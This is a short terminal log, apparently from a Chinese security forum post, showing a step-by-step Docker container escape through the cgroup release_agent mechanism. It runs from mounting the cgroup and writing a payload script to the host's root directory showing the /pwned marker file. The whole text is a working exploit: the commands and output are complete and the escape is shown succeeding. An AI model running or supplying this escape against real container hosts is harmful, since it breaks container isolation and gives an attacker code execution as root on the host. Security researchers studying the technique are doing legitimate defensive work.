 root@7f8340c8ba8f:~# mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp/
root@7f8340c8ba8f:~# mkdir /tmp/cgrp/x
root@7f8340c8ba8f:~# echo 1 > /tmp/cgrp/x/notify_on_release
root@7f8340c8ba8f:~# host_path=`sed -n 's/.*\upperdir=\([^,]*\).*/\1/p' /etc/mtab`
root@7f8340c8ba8f:~# echo "#!/bin/sh" > /cmd
bash: !/bin/sh: event not found
root@7f8340c8ba8f:~# echo '#!/bin/sh' > /cmd
root@7f8340c8ba8f:~# echo "touch /pwned" >> /cmd
root@7f8340c8ba8f:~# chmod a+x /cmd
root@7f8340c8ba8f:~# echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@7f8340c8ba8f:~# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@7f8340c8ba8f:~# exit
exit
root@xux-VirtualBox:/home/xux# ls /
bin dev initrd.img lib64 mnt pwned sbin swapfile usr vmlinuz.old
boot etc initrd.img.old lost+found opt root snap sys var
cdrom home lib media proc run srv tmp vmlinuz
root@xux-VirtualBox:/home/xux#
先知社区